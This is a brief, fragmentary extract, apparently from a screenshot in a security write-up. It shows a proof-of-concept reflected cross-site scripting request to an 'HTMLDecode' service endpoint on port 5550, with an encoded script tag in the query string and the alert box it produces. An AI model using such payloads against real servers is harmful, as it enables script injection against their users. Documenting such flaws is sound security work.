 0/invoke/pub.s
nvoke/pub.string/HTMLDecode?inString=%26lt%3Bscript%26gt%3Balert%28%26quot%3BHtml+Decode+is+Convenient+...
:5550 says
Html Decode is Convenient for XSS
OK